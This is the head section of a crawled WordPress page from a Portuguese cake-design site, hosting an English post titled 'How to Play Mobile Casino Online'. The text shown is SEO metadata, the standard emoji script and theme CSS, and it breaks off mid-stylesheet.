

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pecadodosanjos.pt/how-to-play-mobile-casino-online/
body_size: 17211
content:
<!DOCTYPE html>
<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="pt-PT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://pecadodosanjos.pt/xmlrpc.php">

	
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="keywords" content="notícias" />
<meta property="og:site_name" content="Pecado dos Anjos" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Play Mobile Casino Online" />
<meta property="og:url" content="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/" />
<meta property="og:description" content="While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#039;t have to download anything. Mobile casinos can also provide live dealer games." />
<meta property="og:locale" content="pt_PT" />
<meta property="og:updated_time" content="2023-12-03T03:50:25+00:00" />
<meta property="article:published_time" content="2023-12-03T03:50:25+00:00" />
<meta property="article:modified_time" content="2023-12-03T03:50:25+00:00" />
<meta property="article:author" content="https://pecadodosanjos.pt/author/webmais3-eu/" />
<meta property="article:publisher" content="https://www.facebook.com/PecadodosAnjos2011/" />
<meta property="article:section" content="Notícias" />
<meta property="article:tag" content="notícias" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="How to Play Mobile Casino Online" />
<meta name="twitter:description" content="While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#039;t have to download anything. Mobile casinos can also provide live dealer games." />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>How to Play Mobile Casino Online - Pecado dos Anjos</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#039;t have to download anything. Mobile casinos can also provide live dealer games. These features are discussed in detail below. Mobile casinos require eCOGRA" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Web@mais3.eu"/>
	<link rel="canonical" href="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Pecado dos Anjos - Cake Design - Doces e Salgados" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Play Mobile Casino Online - Pecado dos Anjos" />
		<meta property="og:description" content="While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#039;t have to download anything. Mobile casinos can also provide live dealer games. These features are discussed in detail below. Mobile casinos require eCOGRA" />
		<meta property="og:url" content="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/" />
		<meta property="article:published_time" content="2023-12-03T03:50:25+00:00" />
		<meta property="article:modified_time" content="2023-12-03T03:50:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How to Play Mobile Casino Online - Pecado dos Anjos" />
		<meta name="twitter:description" content="While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don&#039;t have to download anything. Mobile casinos can also provide live dealer games. These features are discussed in detail below. Mobile casinos require eCOGRA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#blogposting","name":"How to Play Mobile Casino Online - Pecado dos Anjos","headline":"How to Play Mobile Casino Online","author":{"@id":"https:\/\/pecadodosanjos.pt\/author\/webmais3-eu\/#author"},"publisher":{"@id":"https:\/\/pecadodosanjos.pt\/#organization"},"datePublished":"2023-12-03T03:50:25+00:00","dateModified":"2023-12-03T03:50:25+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#webpage"},"isPartOf":{"@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#webpage"},"articleSection":"Not\u00edcias"},{"@type":"BreadcrumbList","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/pecadodosanjos.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt\/category\/noticias\/#listItem","name":"Not\u00edcias"}},{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt\/category\/noticias\/#listItem","position":2,"name":"Not\u00edcias","item":"https:\/\/pecadodosanjos.pt\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#listItem","name":"How to Play Mobile Casino Online"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#listItem","position":3,"name":"How to Play Mobile Casino Online","previousItem":{"@type":"ListItem","@id":"https:\/\/pecadodosanjos.pt\/category\/noticias\/#listItem","name":"Not\u00edcias"}}]},{"@type":"Organization","@id":"https:\/\/pecadodosanjos.pt\/#organization","name":"Pecado dos Anjos","description":"Cake Design - Doces e Salgados","url":"https:\/\/pecadodosanjos.pt\/"},{"@type":"Person","@id":"https:\/\/pecadodosanjos.pt\/author\/webmais3-eu\/#author","url":"https:\/\/pecadodosanjos.pt\/author\/webmais3-eu\/","name":"Web@mais3.eu","image":{"@type":"ImageObject","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5a2cbc314ac938d53cdeafdd7ed80db2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Web@mais3.eu"}},{"@type":"WebPage","@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#webpage","url":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/","name":"How to Play Mobile Casino Online - Pecado dos Anjos","description":"While many mobile casinos provide both mobile and browser play, some only offer one choice. For regular players dedicated apps are generally the best option. Browser play is convenient, and players don't have to download anything. Mobile casinos can also provide live dealer games. These features are discussed in detail below. Mobile casinos require eCOGRA","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/pecadodosanjos.pt\/#website"},"breadcrumb":{"@id":"https:\/\/pecadodosanjos.pt\/how-to-play-mobile-casino-online\/#breadcrumblist"},"author":{"@id":"https:\/\/pecadodosanjos.pt\/author\/webmais3-eu\/#author"},"creator":{"@id":"https:\/\/pecadodosanjos.pt\/author\/webmais3-eu\/#author"},"datePublished":"2023-12-03T03:50:25+00:00","dateModified":"2023-12-03T03:50:25+00:00"},{"@type":"WebSite","@id":"https:\/\/pecadodosanjos.pt\/#website","url":"https:\/\/pecadodosanjos.pt\/","name":"Pecado dos Anjos","description":"Cake Design - Doces e Salgados","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/pecadodosanjos.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pecado dos Anjos &raquo; Feed" href="https://pecadodosanjos.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pecado dos Anjos &raquo; Feed de comentários" href="https://pecadodosanjos.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Pecado dos Anjos &raquo; How to Play Mobile Casino Online" href="https://pecadodosanjos.pt/how-to-play-mobile-casino-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pecadodosanjos.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://pecadodosanjos.pt/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pecadodosanjos.pt/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://pecadodosanjos.pt/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://pecadodosanjos.pt/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pecadodosanjos.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pecadodosanjos.pt/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pecadodosanjos.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css' href='https://pecadodosanjos.pt/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://pecadodosanjos.pt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://pecadodosanjos.pt/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='listify-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2C700&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listify-css' href='https://pecadodosanjos.pt/wp-content/themes/listify/css/style.min.css?ver=20160127' type='text/css' media='all' />
<style id='listify-inline-css' type='text/css'>
html{background-color:#ffffff;}input,textarea,input[type=checkbox],input[type=radio],.site select,.facetwp-facet .facetwp-checkbox:before,.filter_by_tag a:before,.search-choice-close,.widget_layered_nav li a:before,.site-main .content-box select,.site-main .job_listings select,body .chosen-container-single .chosen-single,body .chosen-container-multi .chosen-choices li.search-field input[type=text],.select2-container .select2-choice,.entry-content div.mce-toolbar-grp,.wp-editor-wrap{color:#454545;border-color:#edebe9;background-color:#fafaf9;}input[type=checkbox]:checked:before,.facetwp-facet .facetwp-checkbox.checked:after,.facetwp-facet .facetwp-link.checked{color:#454545;}input:focus,textarea:focus{background-color:#ffffff;}.listing-cover,.entry-cover,.homepage-cover.page-cover,.list-cover,.payment_methods li{background-color:#f5f5f5;}body,.listify_widget_panel_listing_tags .tag,.entry-cover.no-image,.entry-cover.no-image a,.listing-cover.no-image,.listing-cover.no-image a:not(.button),.button[name="apply_coupon"],.button[name="apply_coupon"]:hover,.widget a,.content-pagination .page-numbers,.facetwp-pager .facetwp-page,.type-job_listing.style-list .job_listing-entry-header,.type-job_listing.style-list .job_listing-entry-header a,.js-toggle-area-trigger,.job-dashboard-actions a,body.fixed-map .site-footer,body.fixed-map .site-footer a,.homepage-cover .job_search_form .select:after,.tabbed-listings-tabs a,.archive-job_listing-toggle,.job-manager-form fieldset.fieldset-job_hours,.no-image .ion-ios-star:before,.no-image .ion-ios-star-half:before,.select2-default,.select2-container .select2-choice,.select2-container-multi .select2-choices .select2-search-choice,.filter_by_tag a,a.upload-images,a.upload-images span,.nav-menu .sub-menu.category-list a,.woocommerce-tabs .tabs a,.job-manager-bookmark-actions a,.star-rating-wrapper a:hover ~ a:before,.star-rating-wrapper a:hover:before,.star-rating-wrapper a.active ~ a:before,.star-rating-wrapper a.active:before,.cluster-overlay a,.map-marker-info,.map-marker-info a,.archive-job_listing-layout.button.active{color:#484848;}.comment-meta a,.commentlist a.comment-ago,div:not(.no-image) .star-rating:before,div:not(.no-image) .stars span a:before,.job_listing-author-descriptor,.entry-meta,.entry-meta a,.home-widget-description,.listings-by-term-content .job_listing-rating-count,.listings-by-term-more a,.search-form .search-submit:before,.mfp-content .mfp-close:before,div:not(.job-package-price) .woocommerce .amount,.woocommerce .quantity,.showing_jobs,.account-sign-in,.archive-job_listing-layout.button{color:#6b6b6b;}.social-profiles a,.listing-gallery-nav .slick-dots li button:before{background-color:#6b6b6b;}a,.content-pagination .page-numbers.current,.listify_widget_panel_listing_content a{color:#34a853;}a:active,a:hover,.primary-header .current-account-toggle .sub-menu a{color:#1b8f3a;}.search-overlay,.primary-header{background-color:#ffffff;}.nav-menu a,.nav-menu li:before,.nav-menu li:after,.nav-menu a:before,.nav-menu a:after,.nav-menu ul a,.nav-menu.primary ul ul a,.nav-menu.primary ul ul li:before,.nav-menu.primary ul ul li:after{color:#484848;}.search-overlay 